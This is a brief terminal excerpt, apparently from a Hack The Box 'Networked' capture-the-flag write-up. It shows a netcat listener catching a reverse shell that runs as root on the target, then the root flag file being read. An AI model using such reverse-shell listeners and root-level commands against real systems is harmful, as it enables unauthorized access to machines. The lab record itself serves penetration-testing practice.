 root@kali:~/htb/networked# nc -lvp 1339
listening on [any] 1339 ...
10.10.10.146: inverse host lookup failed: Unknown host
connect to [10.10.15.129] from (UNKNOWN) [10.10.10.146] 37118
whoami
root
pwd
/etc/sysconfig/network-scripts
cd /root
pwd
/root
cat root.txt
0a8e cb82
stuff